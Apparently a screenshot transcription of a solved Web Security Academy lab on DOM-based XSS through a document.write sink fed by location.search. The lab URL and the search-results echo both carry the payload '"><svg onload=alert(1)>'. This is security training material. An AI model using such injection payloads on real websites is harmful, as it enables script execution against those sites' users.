 DOM XSS in document.write sink
ac9b1f681fe33abbc0d3307800c1005a.web-security-academy.net/?search="><svg+onload%3Dalert%281%29>
Web Security
Academy
DOM XSS in document.write sink using source
location.search
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for '"><svg onload=alert(1)>'
Search the blog...
Search
< Back to Blog